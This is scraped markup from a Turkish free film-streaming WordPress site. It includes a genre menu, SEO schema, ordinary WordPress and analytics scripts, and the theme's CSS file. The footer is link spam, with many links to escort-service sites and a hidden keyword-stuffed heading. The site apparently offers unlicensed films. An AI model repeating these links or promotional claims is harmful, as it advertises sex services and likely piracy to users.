href="https://www.hdfilmseyret.online/kategori/korku/">Korku</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/macera/">Macera</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/mel-gibson-filmleri/">Mel Gibson Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/muzikal/">Müzikal</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/nicolas-cage-filmleri/">Nicolas Cage Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/polisiye-filmleri/">Polisiye Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/romantik/">Romantik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/savas-filmleri/">Savaş Filmlerı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/spor/">Spor</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/suc/">Suç</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tarih/">Tarih</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/tom-cruise-filmleri-izle/">Tom Cruise Filmleri izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/western-filmler/">western Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yabanci-film-izle/">Yabancı Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yerli-film-izle/">Yerli Film izle</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/yesilcam-erotik-18/">Yeşilçam Erotik +18</a></li>            </ul>         </div>         <div class="clearfix"></div>      </div>      	                       </div></div><script>   $(document).ready(function(){       $('[data-toggle="tooltip"]').tooltip();    });</script></div>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/power-rangers-tek-parca-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#listItem","name":"power rangers tek par\u00e7a izle"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#listItem","position":2,"name":"power rangers tek par\u00e7a izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/","name":"power rangers tek par\u00e7a izle | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/power-rangers-tek-parca-izle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; power rangers tek parça izle etiket akışı" href="https://www.hdfilmseyret.online/etiket/power-rangers-tek-parca-izle/feed/" />
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/3445" /><div id="footer_q" class="container">
   <div id="reklamkapat5">
      <div class="altreklam">
               </div>
   </div>
   <a href="https://www.filmcuss.cc/" title="filmcuss">filmcuss</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -   <a href="https://www.hdfilmseyret.online/">hdfilmseyret.online</a> vizyondakiler de dahil olmak üzere, yerli ve yabancı filmleri sinemaseverlerle buluşturan bir platformdur. Özellikle sorunsuz <a href="https://www.hdfilmseyret.online/">HD film izle</a>mek isteyen kişilerin ziyaret etmesi gereken hdfilmseyret.online bu alanda başta gelen sitelerden biridir. 
Geniş film arşivindeki filmleri Türkçe dublaj, Türkçe altyazı ya da orijinal dil seçenekleri ile ekleyen hdfilmseyret.online da dünya sinemasından birçok filmi bulabilirsiniz. Vizyondaki filmleri tek parça halinde izleyebileceğiniz sitede efsaneleşmiş, kült haline gelmiş yapımları da HD kalitesinde izleyebilirsiniz. 
Sorunsuz HD film izle
Dramadan komediye, bilim kurgudan korkuya, polisiyeden biyografi filmlerine ve daha pek çok türden filmi sorunsuz bulabileceğiniz hdfilmseyret.online kurulduğu günden bu yana kendini sürekli geliştirerek, dünya sinemasından pek çok filmi izleyicilerde buluşturmayı amaçlayan bir sitedir.  Vizyondakiler de dahil olmak üzere aradığınız filmleri HD görüntü kalitesinde ve Türkçe dublaj olarak rahatça izleyebilirsiniz. 

  <a href="https://www.hdfilmseyret.online/" title="hd film seyret">hd film seyret</a>  -  <a href="https://www.onlinefilmizlee.com/" title="online film izle"> online film izle</a>   -   <a title="erotik filmler" href="https://www.filmsitesi3.cc/">erotik filmler</a>  - <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> -  <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> -  <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a>

   <div style="display: none;">
      <h1 title="HD Film İzle">Hd film izle</h1>
   </div>
</div>
<div class="toplam">
   <span class="toplamyazi">
   Sitemizde şuan toplam 935 film, 0 dizi, 0 haber bulunmaktadır. 
   </span>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e9a44008672486f92d63909d0f21425","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmzonehd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.hdfilmseyret.online/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
var ratingsL10n = {"plugin_url":"https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings","ajax_url":"https://www.hdfilmseyret.online/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hdfilmseyret.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 15:40:39 -->

--- FILE ---
content_type: text/css
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css?v=1.9.7
body_size: 14214
content:
/* Theme Name:FilmZone
Theme URL:
Description: FilmZone HD Film Temasi
Author:Mayis Haciyev
Author URI: 
Version: 5.0 Plus 
Tags: FilmZone HD,FilmZone HD temasi,FilmZone HD,FilmZone HD Film Teması,Film Teması FilmZone HD 
*/
.navbar-brand,.top ul li.social>a{font-size:18px}.card,.movie-parts #movieparts.btn-group .dropdown-menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}*,.movie-parts .likeThis:before{-moz-osx-font-smoothing:grayscale}.comment-list ol li .comment-header .comment-author cite,.movie-title h1,.ni-list li a .poster-lang,.ni-list li a h3,.poster .poster-lang,.poster .title,.sidebar-container .widget .menu li a,.widget .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{background:url(img/body.png) top center #1f1f20;font-family:'Open Sans',sans-serif}*{outline:0;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-drag:none;user-drag:none}.btn,.btn:active,.btn:focus,a:active,a:focus{outline:0;box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent}.container{max-width:1025px}.column-left{width:758px}.column-right{width:267px}.column-left,.column-right{padding:0 15px;float:left}.top{background:rgba(9,9,9,.5)}.top ul{list-style:none;padding:0;margin-bottom:0;height:50px}.top ul li{float:left}.top ul li.social{float:right}.top ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 10px;height:50px;line-height:50px}.top ul li>a:hover{text-decoration:none;color:rgba(255,255,255,.8)}.header .container{padding:0}.header #logo{padding:10px;float:left}.header #logo img{max-width:340px;max-height:50px}.header #user-controls{padding:20px 0 15px;float:right}.user-controls{padding:15px;background:rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:15px}.main ul,.second ul{margin:0;list-style:none}.main{background:#121314;height:60px;line-height:60px;position:relative}.main ul{padding:0}.navbar-brand{float:left;height:50px;padding:0 15px;line-height:20px}.main>.navbar-nav{float:none;height:60px}.main .navbar-nav>li,.poster .poster-lang i,.second ul li,.tab-home ul li{float:left}.main ul>li>a{display:block;color:rgba(255,255,255,.8);padding:0 15px;height:60px;line-height:60px}.main ul>li>a:focus,.main ul>li>a:hover{text-decoration:none;background:rgba(0,0,0,1);color:#fff;outline:0;box-shadow:0 0 0 transprent;-webkit-box-shadow:0 0 0 transprent;-moz-box-shadow:0 0 0 transprent}.main ul>li.active>a{background:#000;color:#fff}.main ul>li.just-icon>a{font-size:18px;padding:0;width:60px;text-align:center}.main .nav .open>a,.main .nav .open>a:focus,.main .nav .open>a:hover{background:#2f2f2f;border-color:transparent}.main ul>li .dropdown-menu{background:#2f2f2f;border:0;width:100% !important}.main ul>li .dropdown-menu li a{height:auto;line-height:22px;padding:10px 15px;font-size:13px}.main ul>li .dropdown-menu li a:focus,.main ul>li .dropdown-menu li a:hover{background:rgba(0,0,0,.2)}.search-form{position:absolute;right:0;top:0;max-width:200px;background:#090909}.search-form.visible-xs{position:relative;top:auto;right:auto;max-width:100%;background:#252525}.search-form .form-control{background:0 0;padding:0 60px 0 15px;line-height:60px;height:60px;border:0}.search-form button{position:absolute;right:0;top:0;width:60px;height:60px}.search-form .form-control:active,.search-form .form-control:focus{outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.second{background:#090909;height:50px;line-height:50px;position:relative}.second ul{padding:0}.second ul li>a{display:block;color:rgba(255,255,255,.5);padding:0 15px}.second ul li>a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.tab-home,.tab-home ul li a,.tab-title,.tab-title a{color:rgba(255,255,255,.5)}.second ul li.active>a{background:rgba(255,255,255,.5)}.tab-home,.tab-title{background:#090909;min-height:50px;line-height:50px;margin-top:15px}.tab-title{padding:0 15px}.tab-title a{text-decoration:none}.tab-home ul{list-style:none;padding:0;margin:0}.tab-home ul li a{display:block;padding:0 15px}.tab-home ul li a:hover{color:rgba(255,255,255,.8);text-decoration:none}.tab-home ul li.current-menu-item a{background:#121314;font-weight:600}#main-content{background:#1b1c1d;padding:0 0 15px}.tab-content{padding:15px 22.5px 5px;background:#121314;color:rgba(255,255,255,.3)}.tab-content.page{padding:15px 30px}.alert.alert-custom{margin:0;border:0;background:#5a5a5a;border-radius:0;position:relative;padding-left:65px;color:#fff}.alert.alert-custom i{font-size:18px;position:absolute;left:0;top:0;text-align:center;line-height:50px;height:50px;width:50px;background:rgba(0,0,0,.3)}.poster{position:relative}.poster a{display:block}.poster-oyuncu img{width:100%;height:165px}.poster img{width:100%;height:296px}.poster .poster-cover{position:absolute;left:0;top:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 44%,rgba(0,0,0,.85) 81%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)}.poster .poster-play,.poster .poster-play i{background:rgba(0,0,0,.5);position:absolute}.poster .title{font-size:14px;color:#fff;line-height:28px;font-weight:700;margin:0;display:block;position:absolute;bottom:7px;left:15px;right:15px}.poster .poster-play{display:none;top:0;left:0;right:0;bottom:0}.poster .poster-play i{font-size:22px;color:#fff;border:1px solid #fff;border-radius:100%;width:48px;height:48px;display:block;text-align:center;line-height:44px;padding-left:3px;box-shadow:0 0 50px #000;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.poster a:hover .poster-play{display:block}.poster .poster-imdb{position:absolute;bottom:15px;left:15px;right:15px;color:#ada26c;font-size:12px;font-weight:600}.poster .poster-imdb.poster-imdb-top{top:5px;right:5px;bottom:auto;left:auto;color:#fff;background:#ab2522;border:2px solid #ab2522;border-radius:100%;width:34px;height:34px;text-align:center;line-height:41px}.poster .poster-imdb.poster-imdb-top a{color:#fff}.poster .poster-imdb.poster-imdb-top span{display:block;font-size:9px;position:absolute;top:5px;width:100%;text-align:center;line-height:1}.poster .poster-lang{position:absolute;bottom:35px;left:15px;right:0;font-size:11px;color:#fff}.poster .poster-lang i{font-size:13px;display:inline-block;margin-top:2px;margin-right:.5rem}.poster .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}.poster-container{padding:5px 7.5px 10px}.poster.poster-mini{background:#1f1f1f;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear;height:auto}.poster.poster-mini .title{bottom:30px}.poster.poster-mini .poster-lang{bottom:55px}.poster.poster-mini:hover{background:#090909;box-shadow:0 0 30px #090909;-webkit-box-shadow:0 0 30px #090909;-moz-box-shadow:0 0 30px #090909}.poster.poster-mini img{max-width:60px;height:80px}.bireklam,.bireklam iframe,.comment-respond form textarea,.facebook-like iframe{max-width:100%}.poster.poster-mini .poster-cover{background:0 0;width:auto;left:60px;right:0}.carousel-cell{width:208px}.carousel-cell .poster img{height:273px}.tab-pagination{min-height:50px;background:#090909}.tab-pagination .wp-pagenavi{width:100%;margin:0;float:none;font-family:inherit}.tab-pagination .wp-pagenavi .pages,.tab-pagination .wp-pagenavi a{display:inline-block;border:0;margin:0;background:0 0;line-height:50px;padding:0 15px;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#ccc}.tab-pagination .wp-pagenavi span{display:inline-block;border:0;background:0 0;line-height:50px;height:50px;margin:0;padding:0;font-size:13px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.tab-pagination .wp-pagenavi .current{background:#121314;padding:0 15px;color:#fff}.tab-pagination .wp-pagenavi a.last{float:right}.facebook_like_box{width:100%}.sidebar-container{padding-left:0}.sidebar-container .widget{margin-top:15px;background:#121314}.sidebar-container .widget h2{font-size:14px;font-weight:600;color:#fff;background:#0c0c0c;height:50px;line-height:50px;margin:0;padding:0 15px 0 65px;position:relative}.sidebar-container .widget h2 i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.sidebar-container .widget .menu{list-style:none;margin:0;padding:0}.sidebar-container .widget .menu li{float:left;width:50%;border-bottom:1px solid #0c0c0c;border-right:1px solid transparent;font-size:13px}.sidebar-container .widget .menu li:nth-child(2n){border-right:0;border-left:1px solid #0c0c0c}.sidebar-container .widget .menu li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}.sidebar-container .widget .menu li a:hover{background:#000;color:rgba(255,22,24,.5);text-decoration:none}.widget .episode-list{padding:0;margin:0;list-style:none}.widget .episode-list#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-list li a{display:block;position:relative}.widget .episode-list li a .text{padding:10px 15px;display:block}.widget .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-list li a:hover{text-decoration:none;background:#000}.widget .episode-list li.selected a{background:#242424}.widget .episode-listp{padding:0;margin:0;list-style:none}.widget .episode-listp#scroll-episodes{max-height:441px;overflow:hidden;position:relative}.widget .episode-listp li a{display:block;color:#fff;position:relative}.widget .episode-listp li a .text{padding:10px 15px;display:block}.widget .episode-listp li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.widget .episode-listp li a:hover{text-decoration:none;background:#000}.widget .episode-listp li.selected a{background:#242424}#dizi_alternatif .dropdown-menu li a .check-mark{display:none !important}#dizi_alternatif .dropdown-menu li.selected a .check-mark{display:inline-block !important}#footer_q{background:#121314;padding:15px;color:rgba(255,255,255,.5);font-size:13px;margin-bottom:15px}#footer_q a{color:rgba(255,255,255,.8)}.movie-title h1,.movie-title h1 i{color:#fff;height:50px;line-height:50px}.movie-title{background:#090909;min-height:50px;margin-top:15px}.movie-title h1{margin:0;padding:0 15px 0 65px;font-size:14px;font-weight:600;float:left;position:relative}.movie-title h1 i{position:absolute;left:0;top:0;width:50px;font-size:18px;background:#000;text-align:center}.movie-title .Breadcrumb{float:right;font-size:12px;line-height:50px;margin-right:15px}.movie-title .Breadcrumb a{color:rgba(255,255,255,.5)}.movie-parts{min-height:50px;background:#0d0e0e;position:relative}.movie-parts h2{margin:0;float:left;line-height:50px;color:#d72c23;font-size:14px;padding:0 15px;font-weight:600}.movie-parts h2 i{font-size:18px;padding-right:10px;font-weight:400}.movie-parts #movieparts .btn-black{text-align:left;display:block;float:left;outline:0;box-shadow:0 0 0 transparent;background:#0b0c0d;height:50px;line-height:50px;min-width:180px}.movie-parts #movieparts .btn-black:hover{background:#282c2f}.dropdown-toggle:active,.dropdown-toggle:focus,.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{outline:0 !important;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.movie-parts #movieparts.open .btn-black{background:#2f2f2f}.movie-parts #movieparts .btn-black>i{line-height:50px;float:right;font-size:18px;background:0 0;padding-left:10px}.movie-parts #movieparts .btn-black:active,.movie-parts #movieparts .btn-black:focus{color:#fff}.movie-parts #movieparts .dropdown-menu{background:#2f2f2f;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;margin:0}.movie-parts #movieparts.btn-group .dropdown-menu{min-width:100%;box-sizing:border-box}.movie-parts #movieparts.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.movie-parts #movieparts .dropdown-menu>li>a{color:rgba(255,255,255,.5);padding:10px 30px 10px 15px}.movie-parts #movieparts .dropdown-menu>li>a .check-mark{position:absolute;display:inline-block;right:10px;margin-top:3px}.movie-parts #movieparts .dropdown-menu>li>a:hover{background:rgba(0,0,0,.1)}.movie-parts #movieparts .dropdown-menu>li.selected>a{background:rgba(0,0,0,.2)}.movie-parts .likeThis{display:block;position:absolute;right:0;top:0;line-height:50px;padding:0 15px 0 25px;color:#fff;font-size:14px;cursor:pointer}.movie-parts .likeThis:before{content:"\f004";position:absolute;left:0;top:0;display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#d72c22;line-height:50px;transition:all .1s linear;-o-transition:all .1s linear;-moz-transition:all .1s linear;-webkit-transition:all .1s linear}.movie-parts .likeThis:hover:before{color:#ffc107}.movie-parts .likeThis.done{cursor:default}.movie-parts .likeThis.done:before{color:#89E429}.player-container{margin-top:15px;background:#0d0e0e}.player-container .spinner{margin:30px auto 15px;width:70px;text-align:center}.player-container .spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.player-container .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.player-container .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}.player-container #player{display:none}.player-container .btn-skipad{margin-bottom:15px}.player-container .kitad{padding-top:50px}.player-container #player p{margin:0}.player-container #player iframe{display:block;width:100%;height:410px}#player-desc{display:none;background:#757575;padding:10px 15px;color:#fff}.comment-respond{background:#121314}.comment-respond form{background:#121314;padding:15px}.comment-respond form .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.comment-respond form .input-group .form-control:active,.comment-respond form .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.comment-respond form .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px}.comment-respond form textarea{width:100%;height:100px;padding:15px;background:#090909;margin-top:15px;border:0;color:#928f8f}.comment-list{background:#121314;margin-top:15px}.comment-list ol{margin:0;padding:15px;list-style:none}.comment-list ol li{background:#090909;margin-bottom:15px}.comment-list ol li .comment-header{background:#010101;height:40px;line-height:40px;padding:0 15px 0 55px;position:relative}.comment-list ol li .comment-header .author-avatar{position:absolute;left:0;top:0;width:40px;height:40px}.comment-list ol li .comment-header .author-avatar img{width:100%;height:auto;display:block;border:5px solid #010101}.comment-list ol li .comment-header .comment-author{padding-right:100px}.comment-list ol li .comment-header .comment-author cite{display:block;font-style:normal;font-size:13px;color:#fff;font-weight:600}.comment-list ol li .comment-header 